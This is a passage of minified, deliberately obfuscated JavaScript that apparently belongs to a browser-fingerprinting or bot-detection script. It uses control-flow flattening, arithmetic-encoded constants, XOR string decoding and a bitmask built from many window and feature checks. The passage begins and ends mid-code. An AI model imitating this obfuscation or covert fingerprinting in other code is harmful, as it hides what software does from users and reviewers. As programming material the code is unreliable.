mL:{lB=Vg+DK*Xs-R1*tb;Vs=Nt*XT*b1+Xs*Y1;Yw=T2*Y1*XT*DK-kb;zX=tb*kb*Xs+XT*T2;t8=Y1+XT*Vg+b1*dg;wJL=lq;Vx=Xs*DK-b1+kb*tb;}break;case Bq:{K6=Nt+Y1+Xs*DK-b1;g7=tb*T2*Xs+R1;WVZ=R1*Xs+tb-kb-T2;Y4=Vg*tb*Xs-Nt+b1;wJL=EZ;DNZ=Y1-b1+T2+dg*Xs;T5Z=DK*b1+Xs+Nt*R1;SqZ=Y1*tb+T2*Xs-Nt;nJZ=R1*b1*XT-DK;}break;case mZ:{UI=DK+Xs*Nt+XT*kb;Wk=Xs*Vg+dg-kb-DK;MI=Xs+Nt*T2*DK+XT;UY=XT+R1*T2+Nt*Xs;Gd=Vg*Xs+XT-dg*DK;wJL=sZ;}break;case rq:{hIZ=b1+T2+XT+Xs*DK;nd=kb*dg*Y1*Vg+Nt;TvZ=R1*tb*dg*Nt;Vm=b1*XT*dg-T2*kb;wJL=nq;JbZ=Nt+b1*tb*kb*T2;}break;case Nv:{Cz=DK*Nt*R1+dg-XT;dI=kb+b1*dg-tb+XT;x3Z=Y1+R1*Xs-kb*Nt;MB=kb+Xs+R1+T2*Nt;Bj=tb*Nt*Xs+DK*kb;Pk=Vg+b1*XT*DK-Nt;wJL=DZ;}break;case YF:{MX=Nt*Xs+Y1*tb*dg;gp=tb+XT*T2+Xs*DK;wY=kb+dg+DK+Vg*Xs;wJL+=T;VvZ=Vg+XT*Xs-b1-R1;P0=Vg*R1+T2*Xs-XT;Vd=R1*Xs-dg-b1*T2;bfZ=kb*Xs+Vg*Nt-T2;JFZ=Xs*dg-tb+kb*Y1;}break;case pL:{js=Vg+b1*dg-tb+Y1;d3Z=T2*Vg+R1+Nt*Xs;wJL-=Sc;qrZ=T2+Vg*Xs-R1-Nt;j0=Xs-kb*tb+XT+b1;}break;case SW:{ZY=Xs*dg+DK+R1-XT;XLZ=Xs*Nt+b1+Vg+DK;wJL+=sG;g9Z=dg*T2*DK-Nt*Y1;fWZ=dg+b1*R1+T2*Y1;krZ=DK*Y1*T2*Nt+XT;}break;case vW:{hB=XT*dg*Nt+Y1*Vg;Ls=tb+Vg*Xs+T2*dg;ALZ=XT*b1*Nt-DK-kb;Eb=Vg-XT+Y1+b1+Xs;wJL=FN;Bp=dg*kb*tb-XT+Xs;}break;case A3:{tqZ=T2*b1+tb+XT*Xs;CHZ=Nt*dg*R1-tb-T2;tw=Xs*T2-dg-R1+DK;wJL-=sS;Zd=Xs*Y1*Vg-R1*kb;Uj=R1*Xs-b1*tb+Vg;vB=Nt*Xs+Y1+b1+dg;tY=kb+Xs*T2+XT+Nt;I0=dg*Xs-b1-kb*Y1;}break;case Mv:{kj=XT+Xs*Vg-Y1*tb;P4Z=dg*b1-Y1-R1+Xs;dZZ=Nt*Xs+R1+kb;Hd=Nt*b1+Y1+kb+T2;TwZ=kb-Nt+dg*Xs-DK;bxZ=b1*XT*kb*tb+Nt;wJL-=nV;}break;case tJ:{qVZ=T2*DK*R1-kb+Vg;Fk=b1*Y1*dg+Xs+Vg;SY=Vg+Xs*Nt+R1*tb;wJL-=lZ;v5Z=Vg*kb+T2*b1*Y1;JSZ=Nt+dg+Xs*kb+DK;hh=Nt*Xs-tb+R1-DK;vI=kb+Xs*DK-XT*Y1;}break;case NC:{zB=DK*Xs-b1-dg-kb;KU=Vg*Xs-Y1+R1*T2;bAZ=Vg*Nt+b1*R1-XT;wJL+=LW;zEZ=kb+Vg*Xs-b1-dg;Mk=dg-XT*Nt+Xs*T2;sX=R1*b1*tb+Xs*XT;Ux=Y1*b1*Nt-XT*T2;qp=XT+Xs*DK-kb-Nt;}break;case qC:{f9=dg+T2*tb+R1;wJL-=Jv;R6=dg-R1+XT*Nt*Vg;vg=b1+R1+T2*tb+kb;Ut=b1-tb+T2*XT;IQ=Vg*R1+Y1*Nt+tb;nh=kb*Nt+tb+Y1+R1;H4=XT*Vg*Y1+DK-T2;}break;case Gq:{l2=Vg*dg+T2+b1-DK;Et=tb+DK*kb+T2+Nt;wt=R1*dg-Vg+T2+Nt;Vn=Vg+DK+R1*Y1+b1;O1=DK+Y1+XT+b1+R1;wJL+=MD;ll=Vg*T2+b1+dg-tb;JK=DK+dg+Vg+b1+Y1;}break;case Mf:{Bn=T2+Nt-XT+Xs*kb;wJL=Pc;glZ=Vg-dg+kb*b1+Y1;V6=Xs*dg-Y1+Vg;Sj=R1*Nt+Y1+DK*Xs;zJZ=R1*DK*Vg+XT-T2;Yp=Vg+dg*Y1*XT*T2;}break;case S:{PHZ=Xs*Nt+DK-Vg*dg;tx=b1+tb+Nt*Xs-T2;P7=dg*Xs-Y1-DK+b1;wJL+=qG;kNZ=R1*b1*XT+kb+Vg;gY=R1*dg+Xs*XT+T2;}break;case Qf:{wJL=KC;vrZ=b1+Xs*T2-kb-tb;CtZ=kb+Xs*DK-dg-b1;btZ=Y1+Vg*Xs+dg-XT;OCZ=Vg*Xs-XT+kb+dg;qKZ=XT+b1*Y1*Nt-kb;Y1Z=T2*kb+Xs*Vg+XT;KRZ=Vg*Y1*DK*R1+kb;Qs=DK*Xs+dg+XT-tb;}break;case UW:{cX=DK*kb+Nt*Y1*R1;pI=R1*Xs-Vg*DK-tb;FVZ=Xs-XT+T2*DK;IOZ=dg*Xs+Nt-b1-Vg;wJL-=ND;}break;case dq:{gHZ=tb-b1+DK*Xs-Nt;SI=Vg*Xs+b1*Y1+T2;wJL=jJ;p1Z=dg*T2+XT*Xs+b1;DY=kb*tb*Xs-XT;RY=dg*Vg+Xs*kb-DK;Bs=dg*R1*DK-tb-T2;}break;case cG:{R8Z=kb+Xs*XT*Y1;tgZ=b1*Y1*dg-Vg-kb;qg=XT*T2+Y1+dg*Xs;wJL+=Q3;AmZ=b1*XT+Y1*Xs;OE=dg*Xs-Vg-XT*kb;ZGZ=b1+Xs*Nt+DK*XT;tKZ=dg-T2*kb+Xs*Nt;}break;case mW:{wJL=KW;E4=Nt*DK*R1+Vg;xx=Vg+dg*Xs-b1*kb;BqZ=R1+XT*DK*b1;g6=R1*b1*Y1-tb+Nt;SNZ=R1+Xs*dg*tb-kb;w9=Vg+XT+kb*Xs-b1;QZZ=R1+kb-Nt+DK*Xs;mHZ=R1-dg*Vg+Xs*DK;}break;case KC:{Nx=dg*R1+Vg+XT*Xs;t1Z=Vg*Xs-kb-DK-XT;LlZ=tb*DK*b1-Vg-T2;wJL=vS;nAZ=DK*Xs+XT-Nt;ZlZ=DK*b1*Y1-Nt+XT;lcZ=T2+dg*Xs-b1;qmZ=b1*R1+Y1*XT;pHZ=Xs*Nt+kb+b1+R1;}break;case lq:{CQZ=Vg*T2*b1-Xs+R1;ss=T2+Xs*DK-Vg;I8Z=DK+dg*Xs+Nt*T2;p8=tb+Y1*Vg*Xs+DK;Y5Z=dg+b1*Vg*Nt+DK;wJL+=wV;tE=dg*Xs+XT*T2*Y1;LB=kb*Vg*dg+Xs;}break;case NW:{Ox=kb-Vg+Nt+b1+Xs;W2=Nt+DK*XT*tb*kb;CA=Vg+Xs+DK+R1*T2;cx=Y1+T2-Nt+Xs*dg;QqZ=Xs*T2+tb-dg-Nt;lx=tb*Nt+Xs+T2+b1;Yg=dg*XT-R1+Xs+b1;DRZ=b1*dg+kb*XT*Y1;wJL-=Qf;}break;case DD:{IT=dg-b1+Xs*DK;rQZ=DK*Xs-b1-Vg-Nt;ZVZ=R1*dg*DK+T2;Zl=R1+Y1-DK+Xs;r8Z=DK*R1*kb+Xs+dg;wJL=AJ;Vp=dg-XT+Xs+kb-T2;E1Z=b1*Nt-Vg+kb-tb;I9=Vg*Y1*tb-XT+Xs;}break;case HJ:{cWZ=kb+Nt+Xs-tb;c0=kb*T2+DK*tb*Nt;wJL=jf;f5Z=Nt*b1+XT+tb-kb;GLL=Nt*b1+DK-kb+Y1;CX=kb-DK-tb+b1*T2;}break;case wv:{XrZ=Xs+DK+b1*dg;wJL-=GG;XJL=XT+R1*dg+Xs*DK;JlZ=kb*Xs-dg;S0Z=R1*kb*Nt+tb-T2;}break;case Yf:{var YZL=U0Z[HH];kLZ.RJ=cqL(bW,[YZL]);while(SX(kLZ.RJ.length,sh))kLZ.RJ+=kLZ.RJ;wJL+=tF;}break;case HN:{wJL+=VV;xz=Er+Wh+xj;Qh=Vg+R1+kb*Xs+Nt;Rn=Vg-T2+Xs*DK-b1;rI=DK*kb*T2+Y1*dg;}break;case VV:{vtZ=kb*XT*DK*T2-b1;Ax=DK*Xs-XT-R1;wWZ=kb+XT*R1*Nt*Y1;wJL=LF;XmZ=XT+Xs*Nt+DK+R1;NmZ=kb*Xs+Y1+b1;}break;case Ac:{nRZ=Xs*kb*Y1-dg-b1;wJL=CD;ZcZ=Y1+XT*dg*Vg*T2;kCZ=tb*Vg+Xs*dg-kb;Hn=Xs*R1-T2*dg*tb;wLZ=R1*Xs+Vg-b1+Nt;qz=R1*Nt+dg*Xs;fj=kb*R1*dg+T2-Nt;AY=Xs+b1*Y1*T2-R1;}break;case pH:{X5Z=Vg*Xs+T2*DK;wJL=w3;JI=dg*R1*kb-Y1+b1;Ks=T2*Y1+dg*R1*DK;VM=b1*DK-T2-R1+dg;}break;case EL:{G4=DK*Xs+Vg+Nt*T2;wJL=bc;gk=Vg*b1*Nt+XT-tb;N4=kb+dg*b1+XT-T2;Fl=T2*kb*XT*DK+Nt;}break;case JJ:{LY=Xs*Nt+DK*Vg*dg;GLZ=dg*Vg*Nt*Y1+Xs;wJL+=EG;mcZ=b1*T2*Vg+Nt+kb;Cj=Xs+Nt*T2*DK-tb;gcZ=Nt*b1*Vg-dg;}break;case HV:{UO.push(RLZ);wJL+=AH;gLZ=function(EJL){return cqL.apply(this,[Yf,arguments]);};VI.apply(null,[sD,[Kj,XT,E0,vl]]);UO.pop();}break;case Wf:{qIZ=Y1*R1+b1+DK*Xs;qA=DK*Y1*Nt-tb+Xs;KQ=kb*Y1*DK-Vg+dg;PZZ=b1*R1+dg+XT+Xs;L9=Nt-DK+kb+Xs+Vg;wJL=Aq;t5Z=Nt*Xs-dg+XT-tb;SU=R1*T2+b1*Vg+dg;}break;case Bv:{var B0Z=U0Z[HH];wJL+=XJ;var zvL=x1([],[]);var UJL=cm(B0Z.length,tb);while(W7(UJL,Gl)){zvL+=B0Z[UJL];UJL--;}}break;case gv:{Gp=b1*T2*XT-R1;wJL=RW;N0=kb*Xs+DK+XT*b1;A9Z=Nt+DK*T2*R1-tb;tk=R1+dg*Xs-tb+kb;GZZ=Xs*DK-dg+Y1*b1;ln=Nt+b1+T2+dg*Xs;}break;case mD:{var pqL=U0Z[HH];fB.zv=cqL(Bv,[pqL]);while(SX(fB.zv.length,L9))fB.zv+=fB.zv;wJL=DC;}break;case K3:{H2=kb-Y1-DK+R1*dg;RK=R1+T2*DK+Vg;wJL+=S3;Q1=T2+dg*Vg*Y1+tb;Ym=Vg*dg+R1*Y1+DK;q6=DK*dg*tb-Y1;Er=Vg+T2-tb+dg*DK;}break;case qZ:{wJL-=WF;hY=DK*Nt*Y1-b1-kb;hK=DK*R1-tb+Y1-T2;t4=XT*tb*R1+b1;GM=kb*b1-XT-dg*DK;w0=R1+T2+Y1+Xs*tb;}break;case zq:{NB=Vg*Xs+R1*Nt;Kw=Y1*Xs-b1-kb*XT;SxZ=b1*R1-Vg+dg;wJL=v3;gT=Vg+Xs*DK-XT+kb;}break;case Rv:{AT=XT+R1*Nt*DK;gx=Y1+Nt+DK*XT*T2;O8Z=Y1*Vg*Xs-b1-tb;wJL-=rW;mlZ=kb*DK*R1+tb-Vg;NU=Vg*DK*dg-XT*tb;qR=Vg*Xs-dg+R1-kb;}break;case EZ:{LVZ=XT*b1*DK-T2+Nt;m8Z=R1*dg*T2-Nt*tb;wJL=JH;UU=Xs*DK-Y1*XT*Nt;RJZ=dg*Xs+Y1+T2-tb;}break;case AH:{Sn=Xs*DK+tb-Nt-kb;pJZ=dg*b1+Xs-kb+T2;lKZ=DK*dg*Nt-T2-kb;DFZ=XT+R1*Nt*T2-Vg;wJL-=xD;}break;case fv:{qLZ=Nt*Xs-Y1*Vg-R1;b6=Vg-kb*Nt+dg*Xs;AJZ=T2*Vg-XT+Xs*Nt;Wd=dg*Xs+tb+T2*DK;mpZ=DK*Xs+kb+T2-Vg;wJL=xv;wx=R1-XT+kb*Xs+b1;}break;case pf:{sZZ=T2*Nt+tb+Xs-DK;wJL-=Eq;qx=Xs+DK*XT+R1-Y1;GMZ=Vg*Nt*DK+Y1*R1;vp=kb*tb*R1*T2+b1;EbZ=T2*Y1*dg*DK+Nt;A6=dg*T2-Vg+Xs*DK;}break;case tS:{VKZ=kb*Nt*R1+Vg*Y1;EQZ=R1-Vg+Xs*T2+tb;zpZ=Nt*Xs-b1-Y1-R1;wJL=MJ;lw=R1+b1*kb+Nt;ST=Y1*Nt*T2+Vg+Xs;DT=T2*XT*b1+dg;}break;case P:{YHZ=Xs*Vg-Nt+R1-dg;hZZ=dg*T2*R1*tb+Vg;Q0=Vg*Xs+kb+dg+b1;wJL=GV;Dh=Nt*Xs-XT*R1*Vg;gJZ=T2*Xs-DK+Nt-kb;lvZ=b1*XT+R1+Vg*Xs;}break;case Vc:{As=b1*dg+kb*XT*T2;wJL=Zf;ZT=Xs*T2-b1-R1-dg;Y8=XT*b1-Nt+dg-tb;Yn=Vg*R1+Xs*DK-tb;h9=Xs*Y1-b1-kb;}break;case Aq:{vh=dg+R1-DK+Xs*Nt;wJL-=jF;LZZ=dg*tb*Y1*kb*Vg;j1=R1*Xs-T2+tb+kb;LI=XT*Xs*Y1;dj=Xs+b1*DK-T2;}break;case sZ:{mU=Vg+DK*Xs-kb*b1;ZB=Y1*kb*Nt*Vg+dg;OU=tb+dg*Vg*b1-Xs;FE=XT+Xs*dg+Vg*T2;wJL+=XH;}break;case KW:{UVZ=T2*Xs-Vg-kb-DK;K7=dg*b1+Xs*T2+R1;FSZ=tb+XT+R1*b1-Y1;Kx=tb-Vg+R1*b1*Y1;P6=T2*Vg+Xs*DK+tb;wJL=HN;DX=Xs*T2+kb+DK*Y1;Wh=tb+b1+DK+Y1*Xs;xj=tb-T2+DK*R1*Nt;}break;case sJ:{hWZ=XT+R1*DK*dg;VLZ=Vg*XT*kb*dg-DK;L6=T2+R1-DK+Nt*Xs;mjZ=dg+tb+T2*Xs+Nt;RSZ=DK*Xs+Nt*Vg;EXZ=T2-tb+DK*Y1*b1;wJL=Mv;}break;case WL:{UO.push(Mr);jCZ=function(fkZ){return cqL.apply(this,[mD,arguments]);};A0(GL,[Wr,w0,sl]);wJL+=UD;UO.pop();}break;case Oc:{wJL-=SL;for(var SLL=Gl;SX(SLL,V3L.length);SLL++){var fFL=MJZ(V3L,SLL);var JTZ=MJZ(kLZ.RJ,xfL++);wLL+=VI(Av,[HU(fx(NvZ(fFL),NvZ(JTZ)),fx(fFL,JTZ))]);}return wLL;}break;case HH:{tb=+ ! ![];Y1=tb+tb;XT=tb+Y1;kb=Y1*tb+XT;T2=XT+kb*tb-Y1;wJL+=fF;DK=kb-Y1+T2;}break;case df:{var sZL=U0Z[HH];hz(sZL[Gl]);var wqL=Gl;wJL=gL;}break;case tf:{wJL=Oc;var SWL=U0Z[HH];var Y0Z=U0Z[YN];var BfL=U0Z[QF];var SqL=U0Z[rS];var wLL=x1([],[]);var xfL=E2(cm(BfL,UO[cm(UO.length,tb)]),xl);var V3L=HWZ[SWL];}break;case C3:{wJL=DC;var JfL=U0Z[HH];kLZ=function(UDL,XDL,tTZ,X3L){return cqL.apply(this,[tf,arguments]);};return gLZ(JfL);}break;}}while(wJL!=DC);};var PlZ=function TTZ(YFL,J3L){'use strict';var f5L=TTZ;switch(YFL){case DF:{var BLL=J3L[HH];var SFL=J3L[YN];UO.push(YJZ);if(Os(SFL,null)||fk(SFL,BLL[jm()[GE(Gl)](Dr,BM,NK)]))SFL=BLL[jm()[GE(Gl)].call(null,BO,BM,NK)];for(var H0Z=Gl,m7Z=new (bD[wQ()[SR(dg)](Xt,FR,DT,U4)])(SFL);SX(H0Z,SFL);H0Z++)m7Z[H0Z]=BLL[H0Z];var s7Z;return UO.pop(),s7Z=m7Z,s7Z;}break;case QF:{var VLL=J3L[HH];var IZL=J3L[YN];UO.push(Is);var jWL=Os(null,VLL)?null:JT(jm()[GE(vt)].apply(null,[U4,hK,lB]),typeof bD[wQ()[SR(vl)](U0,O1,gd,c8)])&&VLL[bD[wQ()[SR(vl)].call(null,U0,ll,gd,d1)][W9()[ZO(EA)].call(null,LT,rT,ft(tb),lg)]]||VLL[wQ()[SR(L2)].call(null,Uw,fb,On,ll)];if(JT(null,jWL)){var k3L,pZL,vLL,s5L,kDL=[],vDL=ft(Gl),n5L=ft(mX[xl]);try{var cCL=UO.length;var TVL=ft({});if(vLL=(jWL=jWL.call(VLL))[jb()[WA(nh)].call(null,f9,Ot,DNZ)],sO(Gl,IZL)){if(JQ(bD[RQ()[Xl(Gl)](QQ,fT,T2,ZE,R8)](jWL),jWL)){TVL=ft(ft([]));return;}vDL=ft(tb);}else for(;ft(vDL=(k3L=vLL.call(jWL))[jm()[GE(I8)](ZE,M4,z4)])&&(kDL[W9()[ZO(XT)].apply(null,[ft(Gl),OR,ft([]),KX])](k3L[jb()[WA(vl)](rs,rQ,Nl)]),JQ(kDL[jm()[GE(Gl)](c0,BM,Om)],IZL));vDL=ft(AF[jm()[GE(BO)].call(null,ft({}),nj,CB)]()));}catch(l5L){n5L=ft(Gl),pZL=l5L;}finally{UO.splice(cm(cCL,tb),Infinity,Is);try{var ZDL=UO.length;var SfL=ft(ft(HH));if(ft(vDL)&&JT(null,jWL[JQ(typeof jb()[WA(nj)],x1([],[][[]]))?jb()[WA(OR)](ft(Gl),MB,Pg):jb()[WA(R1)].apply(null,[L2,skZ,A9Z])])&&(s5L=jWL[jb()[WA(OR)](IQ,MB,Pg)](),JQ(bD[RQ()[Xl(Gl)](QQ,fT,T2,pb,k0)](s5L),s5L))){SfL=ft(HH);return;}}finally{UO.splice(cm(ZDL,tb),Infinity,Is);if(SfL){UO.pop();}if(n5L)throw pZL;}if(TVL){UO.pop();}}var LvL;return UO.pop(),LvL=kDL,LvL;}UO.pop();}break;case bC:{var CZL=J3L[HH];UO.push(YJZ);if(bD[wQ()[SR(dg)].apply(null,[Xt,xm,DT,ft({})])][sO(typeof jm()[GE(x8)],x1('',[][[]]))?jm()[GE(tb)].call(null,Vg,J4Z,M6Z):jm()[GE(OP)](k0,XvZ,gA)](CZL)){var qzZ;return UO.pop(),qzZ=CZL,qzZ;}UO.pop();}break;case ES:{var XTZ=J3L[HH];UO.push(VKZ);var lfL;return lfL=bD[RQ()[Xl(Gl)](QQ,Cn,T2,xl,DK)][JQ(typeof jm()[GE(Tm)],x1([],[][[]]))?jm()[GE(vg)](U0,Tt,RO):jm()[GE(tb)].apply(null,[EA,wh,px])](XTZ)[RQ()[Xl(sK)](dI,T5Z,XT,ft(Gl),JK)](function(D7Z){return XTZ[D7Z];})[Gl],UO.pop(),lfL;}break;case F3:{var OTZ=J3L[HH];UO.push(Rh);var kLL=OTZ[RQ()[Xl(sK)](dI,rX,XT,hY,mE)](function(XTZ){return TTZ.apply(this,[ES,arguments]);});var t5L;return t5L=kLL[W9()[ZO(d1)](Tt,h9,sl,v0)](sO(typeof W9()[ZO(H8)],x1('',[][[]]))?W9()[ZO(kb)].call(null,ft(ft([])),zhZ,ft(ft([])),QFZ):W9()[ZO(JK)](d1,q9,FR,W4)),UO.pop(),t5L;}break;case vN:{UO.push(Tj);try{var kvL=UO.length;var CzZ=ft({});var XkZ=x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(bD[W9()[ZO(Vn)].apply(null,[l2,R8,sK,sY])](bD[z2()[LE(vt)].call(null,Tw,vt,gM,DK)][wQ()[SR(BI)](OR,tl,WR,fb)]),mh(bD[W9()[ZO(Vn)](ft(ft({})),R8,Er,sY)](bD[sO(typeof z2()[LE(d1)],x1(jb()[WA(Nt)](Vg,zO,Sv),[][[]]))?z2()[LE(Vg)].call(null,x0,c8,JlZ,Dz):z2()[LE(vt)](Tw,mr,gM,DK)][jm()[GE(Px)](EA,Xz,LY)]),mX[xl])),mh(bD[W9()[ZO(Vn)].apply(null,[R6,R8,ft(ft([])),sY])](bD[JQ(typeof z2()[LE(vt)],'undefined')?z2()[LE(vt)].call(null,Tw,sl,gM,DK):z2()[LE(Vg)].apply(null,[p1,kb,Uj,nGZ])][jb()[WA(cX)](nj,Et,Vb)]),Y1)),mh(bD[W9()[ZO(Vn)].apply(null,[b1,R8,R6,sY])](bD[z2()[LE(vt)].call(null,Tw,Wr,gM,DK)][RQ()[Xl(Hm)](wr,nRZ,Nt,Ym,Dr)]),XT)),mh(bD[W9()[ZO(Vn)](ft([]),R8,ft(tb),sY)](bD[jb()[WA(dg)](k0,Nt,Or)][wQ()[SR(Px)].apply(null,[mr,FR,CtZ,ft({})])]),Vg)),mh(bD[JQ(typeof W9()[ZO(h9)],'undefined')?W9()[ZO(Vn)].apply(null,[IQ,R8,ll,sY]):W9()[ZO(kb)].apply(null,[f9,fQZ,hK,xh])](bD[z2()[LE(vt)](Tw,Nt,gM,DK)][sO(typeof jb()[WA(I9)],x1('',[][[]]))?jb()[WA(R1)](ft([]),nRZ,qAZ):jb()[WA(hd)](ft(Gl),L9,vQ)]),kb)),mh(bD[W9()[ZO(Vn)](Qb,R8,OR,sY)](bD[JQ(typeof z2()[LE(sK)],'undefined')?z2()[LE(vt)](Tw,d1,gM,DK):z2()[LE(Vg)](X6,KI,VU,SY)][jb()[WA(TI)].call(null,f9,wt,Y2)]),T2)),mh(bD[W9()[ZO(Vn)].call(null,ft(tb),R8,TQ,sY)](bD[z2()[LE(vt)].call(null,Tw,vs,gM,DK)][jb()[WA(OY)](rQ,cs,tA)]),Nt)),mh(bD[W9()[ZO(Vn)](H2,R8,SO,sY)](bD[z2()[LE(vt)](Tw,Ym,gM,DK)][wQ()[SR(sl)](gs,DK,Ax,sl)]),dg)),mh(bD[W9()[ZO(Vn)](Uw,R8,ft({}),sY)](bD[z2()[LE(vt)](Tw,L2,gM,DK)][W9()[ZO(hHZ)](rs,Sp,nj,GDZ)]),DK)),mh(bD[sO(typeof W9()[ZO(R8)],'undefined')?W9()[ZO(kb)](Vn,JcZ,Tt,WAZ):W9()[ZO(Vn)].call(null,ft(Gl),R8,l2,sY)](bD[sO(typeof z2()[LE(Y1)],x1(jb()[WA(Nt)].call(null,KI,zO,Sv),[][[]]))?z2()[LE(Vg)].call(null,vs,JK,N7,TRZ):z2()[LE(vt)].call(null,Tw,Uw,gM,DK)][wQ()[SR(DU)](nh,AP,j1,wt)]),R1)),mh(bD[W9()[ZO(Vn)](b1,R8,Wr,sY)](bD[z2()[LE(vt)](Tw,LT,gM,DK)][jb()[WA(En)](T2,j0,WP)]),R8)),mh(bD[W9()[ZO(Vn)](Vg,R8,S2,sY)](bD[z2()[LE(vt)].apply(null,[Tw,sl,gM,DK])][jb()[WA(UT)].apply(null,[BO,vg,B1])]),xl)),mh(bD[W9()[ZO(Vn)](mr,R8,pb,sY)](bD[sO(typeof z2()[LE(n2)],x1([],[][[]]))?z2()[LE(Vg)](Xm,vg,S2,gcZ):z2()[LE(vt)](Tw,Et,gM,DK)][wQ()[SR(rg)].call(null,Bp,Ym,lM,R9)]),S2)),mh(bD[W9()[ZO(Vn)](Wr,R8,kb,sY)](bD[z2()[LE(vt)].call(null,Tw,FR,gM,DK)][JQ(typeof xw()[gU(R1)],'undefined')?xw()[gU(mE)](R8,XM,XT,AP,Fx):xw()[gU(Nt)](GtZ,TM,C4,ft(ft(tb)),mI)]),vt)),mh(bD[JQ(typeof W9()[ZO(En)],'undefined')?W9()[ZO(Vn)].apply(null,[Mr,R8,d1,sY]):W9()[ZO(kb)](BO,S0Z,sl,O4)](bD[z2()[LE(vt)](Tw,Mr,gM,DK)][z2()[LE(tl)].call(null,GZZ,SO,RE,nj)]),vl)),mh(bD[sO(typeof W9()[ZO(j0)],'undefined')?W9()[ZO(kb)](ll,N4,vg,X5Z):W9()[ZO(Vn)](R6,R8,ft(ft({})),sY)](bD[z2()[LE(vt)](Tw,sK,gM,DK)][jb()[WA(CX)](nt,Gl,ME)]),gP)),mh(bD[W9()[ZO(Vn)](Vg,R8,Ut,sY)](bD[z2()[LE(vt)](Tw,U0,gM,DK)][JQ(typeof Ok()[GT(Gl)],x1(sO(typeof jb()[WA(Gl)],'undefined')?jb()[WA(R1)].apply(null,[tl,V6,cWZ]):jb()[WA(Nt)](TQ,zO,Sv),[][[]]))?Ok()[GT(mr)](vl,GZZ,ZvZ,nt):Ok()[GT(kb)](n2,mr,sB,Q1)]),mX[d1])),mh(bD[W9()[ZO(Vn)].apply(null,[RK,R8,dg,sY])](bD[z2()[LE(vt)].call(null,Tw,d1,gM,DK)][RQ()[Xl(Mr)].call(null,q1Z,nRZ,R1,q6,Uw)]),C4)),mh(bD[W9()[ZO(Vn)].apply(null,[ft([]),R8,ft(ft({})),sY])](bD[z2()[LE(vt)](Tw,hK,gM,DK)][jb()[WA(t4)].apply(null,[ft(tb),Ut,QA])]),rs)),mh(bD[W9()[ZO(Vn)](ft(ft({})),R8,I8,sY)](bD[z2()[LE(vt)].call(null,Tw,RK,gM,DK)][wQ()[SR(l6)].apply(null,[L4,bP,L8,Er])]),mX[H4])),mh(bD[W9()[ZO(Vn)](l2,R8,AP,sY)](bD[z2()[LE(vt)](Tw,TM,gM,DK)][jb()[WA(BI)].apply(null,[Y1,Uw,rn])]),d1)),mh(bD[W9()[ZO(Vn)].apply(null,[k0,R8,ft(tb),sY])](bD[JQ(typeof z2()[LE(YO)],x1([],[][[]]))?z2()[LE(vt)](Tw,xm,gM,DK):z2()[LE(Vg)].call(null,A4,rs,J4,SdZ)][W9()[ZO(Dk)].call(null,IQ,w0,fb,S0)]),BO)),mh(bD[sO(typeof W9()[ZO(lw)],x1([],[][[]]))?W9()[ZO(kb)].apply(null,[RK,Jd,GM,Y7Z]):W9()[ZO(Vn)](tl,R8,TM,sY)](bD[jm()[GE(f9)].apply(null,[xl,JO,VE])][W9()[ZO(xl)](hY,M4,IQ,rM)]),nj)),mh(bD[W9()[ZO(Vn)].apply(null,[Qb,R8,Vg,sY])](bD[jb()[WA(dg)](gb,Nt,Or)][JQ(typeof jb()[WA(NfZ)],x1('',[][[]]))?jb()[WA(Px)](n2,Mr,mg):jb()[WA(R1)](ft([]),zHZ,rT)]),f9));var fzZ;return UO.pop(),fzZ=XkZ,fzZ;}catch(FDL){UO.splice(cm(kvL,tb),Infinity,Tj);var G5L;return UO.pop(),G5L=Gl,G5L;}UO.pop();}break;case BW:{UO.push(cWZ);var lTZ=bD[jm()[GE(dg)].call(null,Ym,OP,RI)][jb()[WA(fNZ)].call(null,Hm,dg,dY)]?tb:Gl;var hDL=bD[jm()[GE(dg)].apply(null,[S2,OP,RI])][z2()[LE(YR)](XB,r0,r0,vt)]?tb:Gl;var MCL=bD[jm()[GE(dg)].apply(null,[vg,OP,RI])][wQ()[SR(HB)].call(null,T2,ft(tb),ss,U4)]?mX[xl]:Gl;var WqL=bD[JQ(typeof jm()[GE(M4)],'undefined')?jm()[GE(dg)](ft([]),OP,RI):jm()[GE(tb)].call(null,ft([]),CqZ,LB)][JQ(typeof jb()[WA(Kw)],'undefined')?jb()[WA(Zr)].call(null,ft(ft(tb)),CI,QM):jb()[WA(R1)](r0,OE,GI)]?tb:Gl;var mZL=bD[jm()[GE(dg)](ft(tb),OP,RI)][xw()[gU(sK)](BO,Rw,KI,ft(Gl),d6)]?tb:Gl;var svL=bD[jm()[GE(dg)](KQ,OP,RI)][z2()[LE(YO)](d6,RK,tl,R9)]?tb:Gl;var tvL=bD[jm()[GE(dg)](KI,OP,RI)][W9()[ZO(qs)].apply(null,[ft([]),H2,U4,DY])]?mX[xl]:mX[Vg];var QqL=bD[jm()[GE(dg)].call(null,ft(ft([])),OP,RI)][W9()[ZO(UT)].call(null,ft(Gl),R6,Hm,q9)]?tb:Gl;var LqL=bD[jm()[GE(dg)].apply(null,[L2,OP,RI])][W9()[ZO(XM)](ZE,S2,Tt,ptZ)]?tb:Gl;var pzZ=bD[jb()[WA(OP)](YR,sl,HQZ)][sO(typeof W9()[ZO(TM)],'undefined')?W9()[ZO(kb)](ft(ft([])),HI,U4,KCZ):W9()[ZO(Vg)](l2,JK,ft(ft({})),MT)].bind?mX[xl]:Gl;var U7Z=bD[jm()[GE(dg)].apply(null,[U0,OP,RI])][jb()[WA(VX)](TM,mr,T8)]?AF[Ok()[GT(xl)].call(null,XT,E1Z,fj,sl)]():Gl;var GWL=bD[sO(typeof jm()[GE(R9)],'undefined')?jm()[GE(tb)].apply(null,[ft(Gl),Dh,SQZ]):jm()[GE(dg)].call(null,vt,OP,RI)][JQ(typeof W9()[ZO(w0)],x1([],[][[]]))?W9()[ZO(CX)](EA,Tt,ft(ft([])),BCZ):W9()[ZO(kb)](OR,zx,vl,Mn)]?tb:Gl;var O7Z;var bZL;try{var A7Z=UO.length;var ZVL=ft({});O7Z=bD[jm()[GE(dg)](KK,OP,RI)][jb()[WA(XB)](l2,pb,bxZ)]?tb:Gl;}catch(hfL){UO.splice(cm(A7Z,tb),Infinity,cWZ);O7Z=Gl;}try{var g3L=UO.length;var qVL=ft(ft(HH));bZL=bD[jm()[GE(dg)](T2,OP,RI)][JQ(typeof 